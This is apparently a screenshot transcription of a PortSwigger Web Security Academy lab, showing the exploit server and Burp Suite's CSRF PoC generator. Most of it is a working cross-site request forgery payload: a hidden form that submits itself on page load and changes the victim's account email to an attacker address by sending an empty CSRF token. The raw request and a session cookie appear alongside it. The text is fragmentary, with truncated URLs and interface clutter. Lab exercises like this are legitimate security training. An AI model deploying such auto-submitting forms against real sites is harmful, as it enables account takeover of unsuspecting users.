 Craft a response
URL: https://exploit-0a1800a204b2519480c6483d01bc0078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-a
<input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
<input type="hidden" name="csrf" value="" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0ab1008c04025152802749d700970028.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 GET /my-account/change-email?email=hacker@qq.com&csrf=
HTTP/2
2 Host:
0ab1008c04025152802749d700970028.web-security-academy.ne
t
3 Cookie: session=qxFLEaqOKKWPgsUxtCPtwHX3m49QkUge
4 Content-Length: 55
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker&#64;qq&#46;com" />
6 <input type="hidden" name="csrf" value="" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close